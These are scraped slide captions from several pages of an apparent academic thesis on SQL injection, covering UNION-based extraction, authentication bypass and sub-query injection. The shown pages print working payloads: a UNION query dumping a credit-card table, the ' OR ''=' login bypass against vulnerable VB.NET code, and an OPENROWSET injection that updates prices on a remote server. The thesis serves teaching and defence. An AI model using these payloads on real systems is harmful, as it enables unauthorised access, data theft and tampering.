
documented, it may include information such as a detailed inventory of current
hardware, software and networking capabilities; a description of long-range
plans and priorities for future purchases, and a plan for upgrading and/or
replacing dated equipment and software» (Institute of Education Sciences (IES)
2006).](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-86-2048.jpg)































![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed128


Suppose the following T-SQL script was inserted on the product search textbox:
There is a base query that will try to find a product containing the “xads@233ª~ºs2”
string on its description but also a second query piggy-backed on the first by means of a
UNION operator. This second query will only be executed if the structure of its resultset13
matches exactly the structure of the primary query, or the primary query does not
produce any results. Finally, the remaining piece of the base query, the “%’” portion is
ignored by means of a comment sign “--”. Because it is very much unlikely that there is a
product with a description containing “xads@233ª~ºs2”, the base query will return
empty. Then the piggy-backed query is executed and its results yielded to the first query.
If true that the hacker must be aware of the existence of a table named
[CreditCardNumbers], there are other statements, such as the DDL (Data Definition
Language) stack, that can be used to reveal the inner structure of a database or even of a
RDBMS.
4Authentication Bypass
An attacker may use this method to pretend to be a legitimate user by bypassing an
authorization mechanism and be granted authentication privileges. Consider the
following ASP.NET code-behind script excerpt written in VB.NET in order to authenticate
a user who fills in a page containing a login and a password textbox (Spett 2002):
13
The resultset is a tabular view of the results yielded by a query. Each column has a name and a data type.
xads@233ª~ºs2'
UNION ALL
Select * from CreditCardNumbers --](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-128-2048.jpg)
![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 129
Here is what happens when a user submits a username and password. The query will go
through the [Users] table to see if there is a row where the username and password in
the row match those supplied by the user. If such a row is found, the boolAuthenticated
variable is set to true, whereas if there is no row that the user-supplied data matches, the
boolAuthenticated variable will remain false and the user will not be authenticated. If no
character validation is performed on strUsername and strPassword, an attacker could
modify the actual SQL query structure so that a valid name will be returned by the query
even if he did not know a valid username or a password. If the attacker used this for
login and password:
The base query would evaluate to:
Instead of comparing the user-supplied data with that present in the [Users] table, the
query compares '' (empty) to '' (empty), which will always return true. Since all of the
qualifying conditions in the WHERE clause are now met, the query will yield a value
greater than zero.
SELECT Count(*) FROM Users WHERE
Username='' OR ''='' AND Password = '' OR ''=''
' OR ''='
Dim myCommand As System.Data.SqlClient.SqlCommand("", myConnection)
myCommand.CommandText = "SELECT Count(*) FROM Users WHERE Username='" & _
Request.Params("strUsername") & _
"' AND Password = '" & _
Request.Params("strPassword") & "'"
Dim boolAuthenticated As Boolean = False
If myCommand.ExecuteScalar() <> 0 Then
boolAuthenticated = True
End If](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-129-2048.jpg)




![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed136
In order to execute this query against the AD from within the RDBMS, it is
necessary to use the AD OleDb provider, whether explicitly by means of the
OPENROWSET or OPENQUERY functions containing the OleDb provider, or
implicitly by means of a linked server. On the following set of examples, a linked
server is created and then a variety of AD operations is performed:
-- Modify the following queries to point to an OU in your Active
Directory hierarchy
-- Add a linked server for the Active Directory
exec sp_addlinkedserver 'ADSI', 'Active Directory Services 2.5',
'ADsDSOObject', 'adsdatasource'
-- Query for a list of Contact entries in an OU using the LDAP query
dialect
select convert(varchar(50), [Name]) as FullName,
convert(varchar(50), Title) as Title
from openquery(ADSI,
'<LDAP://OU=Directors,OU=Atlanta,OU=Intellinet,DC=vizability,
DC=intellinet,DC=com>;
(objectClass=Contact);Name,Title;subtree')
-- Query for a list of User entries in an OU using the SQL query dialect
select convert(varchar(50), [Name]) as FullName,
convert(varchar(50), Title) as Title,
convert(varchar(50), TelephoneNumber) as PhoneNumber
from openquery(ADSI,
'select Name, Title, TelephoneNumber
from
''LDAP://OU=Directors,OU=Atlanta,OU=Intellinet,DC=vizability,
DC=intellinet,DC=com''
where objectClass = ''User''')
-- Query for a list of Group entries in an OU using the SQL query
dialect
select convert(varchar(50), [Name]) as GroupName,
convert(varchar(50), [Description]) GroupDescription
from openquery(ADSI,
'select Name, Description
from ''LDAP://OU=VizAbility
Groups,DC=vizability,DC=intellinet,DC=com''
where objectClass = ''Group''')
Select adspath,samAccountName from 'LDAP://OU=PoC,DC=k2mega,DC=local'
Where objectClass='user' and DisplayName='hacker'](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-136-2048.jpg)






![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 145
4Subqueries
Sub-querying enables nesting of SQL statements and can offer a good alternative for
INNER JOINing ultra-large tables as such procedure introduces a major performance
penalty. Many Transact-SQL statements that include subqueries can be alternatively
formulated as joins. Other questions can be posed only with subqueries (Microsoft
2006). Subqueries are achieved at the expense of sub-selects which are nothing more
than multiple SELECT statements used together. A top-level SELECT statement uses other
lower-level statements to retrieve values to be used in a WHERE clause, e.g.:
From a hacking perspective, sub-querying could offer the means to piggy-back a second
malicious query onto the carrier query. Let’s consider a previous example where the
following base query is the legitimate carrier wave used on a page that takes user input
in order to find a list of products:
The hacker could manipulate the query into updating one record, for example, on a
remote data source, using a sub-select as in the following example after injection:
Select * From Products Where Description Like '%' and exists
(
select * from OPENROWSET('SQLOLEDB','remoteServer.Net';;,'select * from
AdventureWorks2000.dbo.Product Update AdventureWorks2000.dbo.product set
ListPrice=1 where [name]=''Digital Camera''')
) -- %'
Select * from PurchaseOrderDetail where PurchaseOrderID in
(
Select PurchaseOrderID from PurchaseOrderHeader
Where ShipDate > dateadd(d,-2,getdate()) and Status=1
)
Select * From Products Where Description Like '%<user input>%'](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-145-2048.jpg)







![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 161
